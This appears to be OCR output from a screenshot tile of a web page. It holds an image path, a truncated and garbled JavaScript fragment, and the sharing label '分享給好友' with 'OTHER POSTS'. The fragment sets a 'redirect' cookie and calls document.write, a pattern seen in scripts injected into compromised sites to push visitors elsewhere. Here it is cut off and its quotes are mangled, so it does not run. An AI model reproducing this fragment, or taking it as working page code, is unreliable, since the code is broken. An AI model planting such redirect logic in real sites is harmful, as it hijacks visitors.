
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new Date).getTime()+86400);document.cookie=”
redirect=”+time+”; path=/; expires=”
+date.toGMTString(),document.write(”)}
分享給好友
OTHER POSTS